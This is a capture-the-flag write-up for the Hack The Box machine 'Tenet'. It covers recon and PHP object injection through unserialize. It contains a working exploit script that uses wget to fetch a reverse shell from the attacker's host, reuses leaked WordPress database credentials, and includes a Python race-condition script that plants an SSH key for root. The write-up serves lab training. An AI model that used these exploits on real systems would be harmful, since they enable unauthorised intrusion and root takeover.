HTB - Tenet
Tenet

Contents
Write Up
Two ports, 22 and 80. Pulling up 80 by IP shows the Apache2 Ubuntu Default Page, but pulling it up by tenet.htb after adding it to my hosts file pulls up a WordPress site. User “protagonist” has authored all of the posts, one comment by user “neil” who seems to be a part of the organization.
Possible lead in neil’s comment did you remove the sator php file and the backup??. http://tenet.htb/sator.php is a 404, but http://10.10.10.223/sator.php works and displays some text about grabbing some users from a text file and updating a database.

http://10.10.10.223/users.txt just shows “Success”. Hitting it with a POST request doesn’t have any result. What about the backup file? http://10.10.10.223/sator.php.backup fails, http://10.10.10.223/sator.php.back fails, http://10.10.10.223/sator.php.bak is downloadable! Looking at the code we spot an object injection vulnerability:
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$input becomes whatever we submit in a get request by appending ?arepo=, and the input isn’t sanitized before being unserialized. We can modify the values for $user_file and $data. We can create our own php file and fill it with our own code. This script creates a new php file that downloads a reverse shell from my web server and starts it.
<?php
class DatabaseExport
{
public $user_file = 'test1.php';
public $data = '<?php exec("wget http://10.10.14.8/php-reverse-shell.php.dl && mv php-reverse-shell.php.dl php-reverse-shell.php"); ?>';
}
$url = 'http://10.10.10.223/sator.php?arepo=' . urlencode(serialize(new DatabaseExport));
echo 'Injecting object.. ';
exec('curl -s ' . $url);
echo 'Triggering new PHP code.. ';
exec('curl -s http://10.10.10.223/test1.php');
echo 'Starting reverse shell..';
exec('curl -s http://10.10.10.223/php-reverse-shell.php');
?>

Now I’m connected as www-data. Shell upgrade with python3 -c 'import pty; pty.spawn("/bin/bash")'. I head over to the wordpress directory and pick up the MySQL credentials from wp-config.php, neil : Opera2112. That password works with su neil! Saves us the time of pulling the data from the wordpress database. We can now get the user flag and drop in our ssh public key.
Sudo-l shows (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh. Looking at this script, it creates a file in /tmp/ using a randomly generated filename that always starts with ssh-, then adds the hardcoded ssh public key in the file to that ssh- file, from there it appends the contents of the ssh- file to root’s authorized_keys file, and finally deletes the ssh- file.
Relevant code:
tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
(umask 110; touch $tmpName)
/bin/echo $key >>$tmpName
checkFile $tmpName
/bin/cat $tmpName >>/root/.ssh/authorized_keys
/bin/rm $tmpName
If we can identify the file and write our own public key into the file before the script copies the contents into the authorized_keys, we should be able to sneak our own public key in.
#!/bin/python3
import os
while True:
dirList = os.listdir()
for item in dirList:
if "ssh-" in item:
file = open(item, "a")
file.write("PUBLIC KEY HERE")
file.close
print("FILE WRITTEN")
I run this in the /tmp/ directory and then, from another shell, execute the enableSSH script as root.


The python script writes multiple times before the file is deleted by the bash script. ssh root@10.10.10.223 successfully connects! We’ve got root!
Recon
Initial Scan:
nmap 10.10.10.223 -Pn
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
All ports scan shows no new ports.
Service/Script scan:
nmap 10.10.10.223 -p22,80 -sC -sV -Pn
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
| 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.6
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Tenet
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
WFuzz:
wfuzz -c -u http://tenet.htb/FUZZ -w /usr/share/wordlists/dirb/big.txt --hc 404
Target: http://tenet.htb/FUZZ
Total requests: 20469
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000016: 403 9 L 28 W 274 Ch ".htpasswd"
000000015: 403 9 L 28 W 274 Ch ".htaccess"
000016215: 403 9 L 28 W 274 Ch "server-status"
000019965: 301 9 L 28 W 312 Ch "wp-includes"
000019953: 301 9 L 28 W 311 Ch "wp-content"
000019949: 301 9 L 28 W 309 Ch "wp-admin"
Credentials
MySQL:
'DB_NAME', 'wordpress' | neil : Opera2112
Notes
- meta name=“generator” content=“WordPress 5.6”
- https://owasp.org/www-community/vulnerabilities/PHP_Object_Injection